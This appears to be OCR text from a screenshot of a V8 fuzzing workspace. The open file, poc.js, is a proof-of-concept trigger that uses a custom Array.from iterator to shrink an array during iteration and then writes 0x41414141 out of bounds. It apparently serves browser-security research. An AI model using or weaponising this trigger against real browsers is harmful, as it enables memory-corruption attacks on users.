 e Documents Browser v8 v8 afl-in
poc.js
poc.js (~/Documents/Browser/v8/v8/afl-in) - gedit
Open Save
testcase.c × afl-fuzz-js.c × 1.poc × poc.dg × poc.js ×
let oobArray = [];
let maxSize = 1028 * 8;
Array.from.call(function() { return oobArray }, {[Symbol.iterator] : _ =>
({counter : 0,next() {let result = this.counter++;if (this.counter >
maxSize) {oobArray.length = 0;return {done: true};} else {return {value:
result, done: false};}}}) });
oobArray[oobArray.length - 1] = 0x41414141;